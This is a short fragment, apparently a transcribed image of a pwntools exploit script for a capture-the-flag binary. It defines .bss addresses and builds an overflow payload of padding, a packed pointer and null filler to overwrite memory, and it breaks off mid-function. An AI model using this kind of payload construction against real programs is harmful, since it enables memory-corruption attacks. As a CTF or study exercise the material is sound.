 9 bss_name = 0x0804B260
10 # deadbeef = 0x0804B284 # bss_name + 36
11 ptr_2_zero = 0x0804B288 # bss_name + 36 + 4
12
13 def exploit(p):
14 p.sendlineafter("choice :","5")
15 p.recvuntil("name :")
16 gdb.attach(p)
17 payload = "a"*32 + p32(bss_name)
18 payload += "\x00"*(0x48 - len(payload))
19 payload += p32(ptr_2_zero)
20